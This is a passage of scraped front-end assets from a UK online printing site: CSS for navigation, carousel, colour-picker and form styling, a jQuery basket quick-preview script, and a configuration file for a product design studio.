top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalBack:hover span{color:#fc6}a.GlobalBack:hover{color:#fc6}a.GlobalUnavailableButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_gray.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalUnavailableButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_gray.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:auto}.clearbutton{clear:both;height:0;font-size:1px;line-height:1px}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{width:156px;float:left}.jcarousel-skin-tango .jcarousel-container-vertical{width:auto;height:245px;padding:40px 0}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:156px;height:75px}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto;float:left;height:755px}.jcarousel-skin-tango .jcarousel-item{width:157px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/down_arow.png) no-repeat 0 0;margin-top:760px}.jcarousel-skin-tango .jcarousel-next-vertical:hover,.jcarousel-skin-tango .jcarousel-next-vertical:focus{}.jcarousel-skin-tango .jcarousel-next-vertical:active{}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:pointer}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/up_arow.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:pointer;background-position:0 0}@charset "UTF-8";.proceed_prompt,.proceed_prompt_995{width:406px;height:300px;color:#424242;font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:160%;text-align:center;float:left;overflow:hidden}.proceed_prompt{}.proceed_prompt_995{}.proceed_prompt p,.proceed_prompt_995 p{margin-top:70px}.proceed_prompt a.prompt_fwd,.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_fwd,.proceed_prompt_995 a.prompt_back{margin:0;padding:0;position:relative;top:-70px;display:block}.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_back{top:-140px}.colpick{position:absolute;width:315px;height:175px;overflow:hidden;display:none;font-family:Arial,Helvetica,sans-serif;background:#ebebeb;z-index:9999994;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.colpick_color{position:absolute;left:4px;top:7px;width:136px;height:136px;overflow:hidden;outline:1px solid #aaa;cursor:crosshair}.colpick_color_overlay1{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";background:-moz-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff',endColorstr='#00ffffff')}.colpick_color_overlay2{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.colpick_selector_outer{background:none;position:absolute;width:11px;height:11px;margin:-6px 0 0 -6px;border:1px solid #000;border-radius:50%}.colpick_selector_inner{position:absolute;width:9px;height:9px;border:1px solid #fff;border-radius:50%}.colpick_hue{position:absolute;top:6px;left:150px;width:19px;height:136px;border:1px solid #aaa;cursor:n-resize}.colpick_hue_arrs{position:absolute;left:-8px;width:35px;height:7px;margin:-7px 0 0 0}.colpick_hue_larr{position:absolute;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:7px solid #858585}.colpick_hue_rarr{position:absolute;right:0;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:7px solid #858585}.colpick_new_color{position:absolute;left:181px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_current_color{position:absolute;left:251px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_field,.colpick_hex_field{position:absolute;height:20px;width:60px;overflow:hidden;background:#f3f3f3;color:#b8b8b8;font-size:12px;border:1px solid #bdbdbd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.colpick_rgb_r{top:40px;left:181px}.colpick_rgb_g{top:67px;left:181px}.colpick_rgb_b{top:94px;left:181px}.colpick_hsb_h{top:40px;left:251px}.colpick_hsb_s{top:67px;left:251px}.colpick_hsb_b{top:94px;left:251px}.colpick_hex_field{width:68px;left:181px;top:121px}.colpick_focus{border-color:#999}.colpick_field_letter{position:absolute;width:12px;height:20px;line-height:20px;padding-left:4px;background:#efefef;border-right:1px solid #bdbdbd;font-weight:bold;color:#777}.colpick_field input,.colpick_hex_field input{position:absolute;right:11px;margin:0;padding:0;height:20px;line-height:20px;background:transparent;border:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#555;text-align:right;outline:none}.colpick_hex_field input{right:4px}.colpick_field_arrs{position:absolute;top:0;right:0;width:9px;height:21px;cursor:n-resize}.colpick_field_uarr{position:absolute;top:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #959595}.colpick_field_darr{position:absolute;bottom:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #959595}.colpick_custom_btn{position:absolute;left:4px;top:149px;width:165px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_custom_btn:hover{cursor:pointer}.colpick_submit{position:absolute;left:181px;top:149px;width:130px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_submit:hover{cursor:pointer}.colpick_full_ns .colpick_submit,.colpick_full_ns .colpick_current_color{display:none}.colpick_full_ns .colpick_new_color{width:130px;height:25px}.colpick_full_ns .colpick_rgb_r,.colpick_full_ns .colpick_hsb_h{top:42px}.colpick_full_ns .colpick_rgb_g,.colpick_full_ns .colpick_hsb_s{top:73px}.colpick_full_ns .colpick_rgb_b,.colpick_full_ns .colpick_hsb_b{top:104px}.colpick_full_ns .colpick_hex_field{top:135px}.colpick_rgbhex .colpick_hsb_h,.colpick_rgbhex .colpick_hsb_s,.colpick_rgbhex .colpick_hsb_b{display:none}.colpick_rgbhex{width:282px}.colpick_rgbhex .colpick_field,.colpick_rgbhex .colpick_submit{width:68px}.colpick_rgbhex .colpick_new_color{width:34px;border-right:none}.colpick_rgbhex .colpick_current_color{width:34px;left:240px;border-left:none}.colpick_rgbhex_ns .colpick_submit,.colpick_rgbhex_ns .colpick_current_color{display:none}.colpick_rgbhex_ns .colpick_new_color{width:68px;border:1px solid #8f8f8f}.colpick_rgbhex_ns .colpick_rgb_r{top:42px}.colpick_rgbhex_ns .colpick_rgb_g{top:73px}.colpick_rgbhex_ns .colpick_rgb_b{top:104px}.colpick_rgbhex_ns .colpick_hex_field{top:135px}.colpick_hex .colpick_hsb_h,.colpick_hex .colpick_hsb_s,.colpick_hex .colpick_hsb_b,.colpick_hex .colpick_rgb_r,.colpick_hex .colpick_rgb_g,.colpick_hex .colpick_rgb_b{display:none}.colpick_hex{width:206px;height:201px}.colpick_hex .colpick_hex_field{width:72px;height:25px;top:168px;left:80px}.colpick_hex .colpick_hex_field div,.colpick_hex .colpick_hex_field input{height:25px;line-height:25px}.colpick_hex .colpick_new_color{left:9px;top:168px;width:30px;border-right:none}.colpick_hex .colpick_current_color{left:39px;top:168px;width:30px;border-left:none}.colpick_hex .colpick_submit{left:164px;top:168px;width:30px;height:25px;line-height:25px}.colpick_hex_ns .colpick_submit,.colpick_hex_ns .colpick_current_color{display:none}.colpick_hex_ns .colpick_hex_field{width:80px}.colpick_hex_ns .colpick_new_color{width:60px;border:1px solid #8f8f8f}.colpick_dark{background:#161616;border-color:#2a2a2a}.colpick_dark .colpick_color{outline-color:#333}.colpick_dark .colpick_hue{border-color:#555}.colpick_dark .colpick_field,.colpick_dark .colpick_hex_field{background:#101010;border-color:#2d2d2d}.colpick_dark .colpick_field_letter{background:#131313;border-color:#2d2d2d;color:#696969}.colpick_dark .colpick_field input,.colpick_dark .colpick_hex_field input{color:#7a7a7a}.colpick_dark .colpick_field_uarr{border-bottom-color:#696969}.colpick_dark .colpick_field_darr{border-top-color:#696969}.colpick_dark .colpick_focus{border-color:#444}.colpick_dark .colpick_submit{background:#131313;border-color:#2d2d2d;color:#7a7a7a}.colpick_dark .colpick_submit:hover{background-color:#101010;border-color:#444}.sp-container{border-style:none;padding:0}.sp-picker-container{width:162px;padding:0;padding-bottom:290px;margin-top:1px}.sp-top{margin-bottom:6px}

--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/ClientControls/css/forms.css
body_size: 115
content:
/* Borders */
.FORMS_messagePrompt_border { border:1px solid #548cc6; }
.FORMS_grey_border { border:1px solid #333333; }
.FORMS_lightgrey_border { border:1px solid #CCCCCC; }

/* Text */
.FORMS_Label {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #333333;}
.FORMS_LabelBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #333333;}
.FORMS_LabelRedBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #cc0000;}
.FORMS_LabelOptional {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #666666;}
.FORMS_messagePromptText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #548cc6;}
.FORMS_messagePromptHighlight {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_FormItemInstructionErr {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #CC0000;}

/* Statuses */
.FORMS_success_state {background-color: #e0ffa2;}
.FORMS_warn_state {background-color: #ffdcae;}
.FORMS_failure_state {background-color: #efcfd1;} 
.FORMS_onfocus_state {background-color: #fffcc2;}

/* Controls */
.FORMS_HelpText { font-family: Arial;font-size: 12px;font-weight: bold; font-style:normal; color: #484564;}
.FORMS_NoteText { font-family: Arial;font-size: 10px;font-weight: normal; font-style:normal; color: #484564;}
.FORMS_HelpLink { font-family: Arial;font-size: 12px;font-weight: bold;color: #f79820;text-decoration: none;}
.FORMS_FormTextBox {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000;}
.FORMS_FormTextBoxDisabled {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #666;}
.FORMS_returnToForm { background: url(/images/skins/en-US/default/controls/returnToForm.jpg) no-repeat; border: none; width:120px; height:28px;}
.FORMS_visitMozilla { background: url(/images/skins/en-US/default/controls/visit_mozilla.png) no-repeat; border: none; width:128px; height:28px;}
.FORMS_small_radio_on { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_On.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_small_radio_off { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_Off.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_medium_radio_on {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_On.png); cursor: pointer;}
.FORMS_medium_radio_off {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_Off.png); cursor: pointer;} 
.FORMS_large_radio_on {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_On.png); cursor: pointer;}
.FORMS_large_radio_off {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_Off.png); cursor: pointer;}
.FORMS_button_send {background-image: url(/images/skins/en-US/default/controls/dialogue/send.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_button_send_dis {background-image: url(/images/skins/en-US/default/controls/dialogue/send-disabled.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_FormMessageBox { padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.FORMS_FormMessageBoxActive  { border: 1px inset #EBE9ED;}

/* Buttons */
.FORMS_button_default {border: 0; cursor: pointer;} 
.FORMS_button_disabled {border: 0; } 


/* Links */
a.FORMS_SmallBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline; cursor:pointer;}
a.FORMS_SmallBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallerBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline;cursor:pointer;}
a.FORMS_SmallerBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}

/* Icons */
.FORMS_blue_exclamation { width:27px; height:26px; background-image: url(/images/skins/en-US/default/controls/FieldMessageicon.jpg); }
.FORMS_icon-amex { background-image: url(/images/skins/en-US/default/icons/icon-amex.jpg); width: 30px; height: 19px; }
.FORMS_icon-discover { background-image: url(/images/skins/en-US/default/icons/icon-discover.jpg); width: 30px; height: 19px; }
.FORMS_icon-mastercard { background-image: url(/images/skins/en-US/default/icons/icon-mc.jpg); width: 30px; height: 19px; }
.FORMS_icon-visa { background-image: url(/images/skins/en-US/default/icons/icon-visa.jpg); width: 30px; height: 19px; }
.FORMS_icon-ERROR { background-image: url(/images/skins/en-US/default/icons/Icon-Error.png); width: 22px; height: 22px; }
.FORMS_icon-WARN { background-image: url(/images/skins/en-US/default/icons/Icon-Warning.png); width: 22px; height: 22px; }

/* Notification */
.FORMS_Notification-info { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-info.png); width: 48px; height: 48px; }
.FORMS_Notification-warn { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-warning.png); width: 48px; height: 48px; }
.FORMS_Notification-failure { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-error.png); width: 48px; height: 48px; }
.FORMS_Notification-success { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-success.png); width: 48px; height: 48px; }

/* Modal Popup */
.FORMS_modalTitle { background-color:#FFE59B; font-family:Arial;font-size: 12px;color:#535353;font-weight:bold;}
.FORMS_modalContainer { z-index: 1001;position: absolute;padding: 20px;*position: relative; }
.FORMS_modalText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #000000;}
.FORMS_modalTextBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_CreditCardModal { background-image:url(/images/skins/en-US/default/controls/dialogue/CID_CVC_Sample.jpg); width:400px; height:430px; border:0; }

/* Transition Mask */
.progressIndicator { left:50%; width:500px; margin-left:-250px; position: absolute; }

.FORMS_minHeightOverride { height: auto !important; }


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/CartProcess/js/QuickPreview.js?201405
body_size: 31
content:
$j("#cartQuickPreviewTrigger").on('mouseenter', function (event) {
    if ($j("#cartQuickPreviewPanel").html().trim() != "") {
        $j("#cartQuickPreviewPanel").slideDown(300, "linear");
    }
}).on('mouseleave', function (event) {
    $j("#cartQuickPreviewPanel").slideUp(300, "linear");
});

if (window.location.pathname.toLowerCase() != "/bus_cards_quantity_ect.aspx" && window.location.pathname.toLowerCase() != "/cart.aspx" && window.location.pathname.toLowerCase() != "/cartperformance.aspx") {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/GetCartStatePerformance",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            if (result.d.XCart != null) {
                updateCartPreview(result.d);
                //                var cartItems = result.d.XCart.ProductCartItems;
                //                if (cartItems.length > 0) {

                //                    $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartItems.length + ") ");
                //                    $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(result.d.XCart.CartInfo.Subtotal));
                //                    var oUl = $j("<ul></ul>");

                //                    for (var i = 0; i < cartItems.length; i++) {
                //                        var oLi = $j("<li style='border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                //                        var cartItem = cartItems[i];
                //                        var oDocInfo = cartItem.DocInfo;
                //                        var sImageSizeCode = "M";
                //                        var sImgQuery = "";
                //                        var sImgUrl = "";
                //                        if (oDocInfo != null) {
                //                            sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                //                            sImgUrl = "/DocumentImage.axd" + sImgQuery
                //                        + "&" + (new Date).getTime();
                //                        }
                //                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                //                            sImgUrl = "/images/Placeholder2.png";
                //                        } else {
                //                            var oItemInfo = cartItem.ItemInfo;
                //                            if (oItemInfo.Thumbnails) {
                //                                // use an item image
                //                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                //                                    oThumb = oItemInfo.Thumbnails[j];
                //                                    if (oThumb.ImageSize === 1) {
                //                                        sImgUrl = oThumb.Url;
                //                                    }
                //                                }
                //                            }
                //                        }

                //                        var oImage = $j("<img align='absmiddle' width='80'/>");
                //                        oImage.attr("src", sImgUrl);
                //                        var oName = $j("<div class='item_name'></div>");
                //                        oName.html(cartItem.ItemInfo.Name);
                //                        oName.attr("title", cartItem.ItemInfo.Name);
                //                        var oQuantity = $j("<div class='item_quantity'></div>");
                //                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                //                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                //                        var oSubtotal = $j("<div class='price'></div>");
                //                        oSubtotal.html("£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oSubtotal.attr("title", "£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oLi.append(oImage);
                //                        oLi.append(oName);
                //                        oLi.append(oQuantity);
                //                        oLi.append(oSubtotal);
                //                        oUl.append(oLi);
                //                    }

                //                    var oCardTable = $j("<li class='addtocart'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/Cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                //                    oUl.append(oCardTable);

                //                    $j("#cartQuickPreviewPanel").append(oUl);
                //                }
            }
        },
        error: null
    });
}

function QuickPreviewDeleteAllCard() {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/DeleteAllCartItems",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            window.location.href = "cart.aspx";
        },
        error: null
    });
}



--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/AjaxStudio/js/Config.js?2017031301
body_size: 1471
content:
/*
 * The Config class contains all configuration options
 * 
 * Added/updated this.guide, this.colorsCmyk, this.colorsRgb, this.fonts by Joe Gao on 03/05/2008  
 * V1.0 Codes by Sid Jacob on 07/19/2007
 */
 
function Config() {

    //directory paths
    this.appPath = "/AjaxStudio/";
    this.libPath = "js/lib/";
    this.classPath = "js/classes/";
    this.genericImgPath = "img/generic/";
    this.toolbarImgPath = "img/toolbar/";
    
    //integer determining the left indent of the studio
    this.studioLeft = 5;
    
    //the path of the server handler
    this.compositionHandler = "CompositionRequest.axd";
    
    //the object type definition used for the element object on the server site
    this.elementServerType = "CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null";
    
    //the warning message when a custom upload image less than 300 dpi is used.
    this.dpiWarningMsg = "One or more pieces of custom artwork being used do not meet the requirements for quality assurance.";
    
    //the prompt message when a custom upload image less than 300 dpi is used.
    this.dpiPromptMsg = "You have selected artwork that has resolution of less than 300 DPI. We strongly suggest that you provide higher resolution artwork before continuing. If you choose to continue by clicking 'Ok', the resolution of this artwork will impact the quality of your product.";
        
    //list of fonts
    //this.fonts = ["Amadeo", "Arial", "Arial Rounded MT",
    //              "Avant Garde", "Baskerville MT", "Bodoni MT Book",
    //              "Caslon 224 Book", "Clairvaux LT", "Comic Sans MS",
    //              "Courier New", "Eras Medium", "Esprit Book", "Futura ND Book",
    //              "Garamond", "Gill Sans MT", "Goudy Old Style MT", "Helvetica LT 55 Roman",
    //              "Impact", "Isadora Regular", "Shelley LT AndanteScript", "Souvenir Medium",
    //              "Spartan One Three MT", "Times New Roman", "Verdana"];
    
    //list of colors
    //this.colorsRgb = ["#231F20", "#6A737B", "#9FA1A4", "#E4E5E6", "#FFF2D4", "#FFFFFF",
    //                  "#633B1C", "#87746A", "#E58E1A", "#FDBB30", "#FFEE00", "#ECDFA8",
    //                  "#562C85", "#A30046", "#DB0962", "#EF3E42", "#D60C8C", "#F7AABC",
    //                  "#1A2D5D", "#0054A4", "#007CC2", "#0092CF", "#78BDE8", "#7581BF",
    //                  "#00693E", "#006C64", "#00A84F", "#00B1B0", "#C2CD23", "#B0B579",
    //                  "#949698", "#426EB6", "#1C9F49", "#C6C8CA", "#AA8A4C"];

    //this.colorsCmyk = ["0 0 0 100", "11 1 0 64", "0 0 0 44", "0 0 0 11", "0 4 18 0", "0 0 0 0",
    //                   "41 70 93 47", "0 18 21 56", "0 47 100 8", "0 29 91 0", "0 1 100 0", "0 2 35 9",
    //                   "82 100 7 3", "0 100 36 37", "0 100 34 8", "0 91 76 0", "11 100 0 0", "0 41 9 0",
    //                   "100 89 31 30", "100 73 0 2", "89 43 0 0", "100 10 0 10", "49 11 0 0", "58 48 0 0",
    //                   "93 33 92 25", "100 0 49 46", "95 0 100 0", "87 0 38 0", "22 0 100 8", "10 0 49 28",
    //                   "0 0 0 50", "79 57 0 0", "82 11 100 2", "0 0 0 25", "30 40 80 10"];

    this.fonts = print123.fontStyles;
    this.colorsRgb = print123.fontColorsRgb;
    this.colorsCmyk = print123.fontColorsCmyk;

    //list of symbols              
    this.symbols = ["•","™","©","®","¢","?","¤","¥","§","¬","°","±","µ","¶","×","¦",
                    "¡","Ø","Þ","ß","÷","À","Á","Ã","Ä","Ç","ç","È","É","Ë","Ì","Í","Ï","Ñ","Ò","Ó","Õ","Ö","Ù","Ú","Ü",
                    "à","á","ã","ä","è","é","ë","ì","í","ï","ñ","ò","ó","õ","ö","ù","ú","ü","ý","ÿ"];     
                    
    //studio guide
    this.guide = "<img src='" + this.appPath + this.toolbarImgPath + "PI-DottedLine.gif' width='534px' height='16px'><br/>" +
                 "<div class='custom'>" + 
                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably." +
                 "</div>"
//    this.guide = "<table width='570' border='0' cellpadding='0' cellspacing='0'>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td><td><table width='100%' border='0' cellpadding='3' cellspacing='3'><tr><td class='custom'>" +
//                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
//                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
//                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
//                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
//                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
//                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent color and texture, the color calibration and resolution quality of computer monitors can vary considerably." +
//                 "</td></tr></table></td><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr></table><br/>"
    this.fontsForPen = ["Helvetica LT 55 Roman", "Times New Roman"];
    //this.penItemIDs = "100622,100649,100659,100669,100679,100841";
    this.penItemIDs = document.getElementById("txtPenIds").value;

    this.fontsForStamp = ["Arial", "Avant Garde", "Bauhaus", "Century Schoolbook",
                          "Futura ND Book", "Helvetica LT 55 Roman"];
    //this.stampItemIDs = "100596,100600,100604,100608,100612,100616";
    this.stampItemIDs = document.getElementById("txtStampIds").value;

    this.colorsRgbForStamp = ["#231F20", "#EF3E42", "#0054A4"];
    this.inkColorsCmyk = ["0 0 0 100", "0 91 76 0", "100 73 0 2"];
    this.inkColorsName = ["Black", "Red", "Blue"];
    this.stampMargin = 6;
    this.bcRpOrFcolors = {
        "#000000": "0 0 0 100",
        "#231F20": "0 0 0 100",
        "#A30046": "0 100 36 37",
        "#426EB6": "79 57 0 0",
        "#1C9F49": "82 11 100 2",
        "#949698": "0 0 0 50",
        "#C6C8CA": "0 0 0 25",
        "#AA8A4C": "30 40 80 10"
    };
    this.redBGDesignIDs = "10107599,10107603,10107607,10107610,10107611,10107643,10107620";
    this.blueBGDesignIDs = "10107600,10107604,10107608,10107630,10107633,10107624,10107621";
    this.greenBGDesignIDs = "10107601,10107605,10107609,10107612,10107631,10107625,10107622";
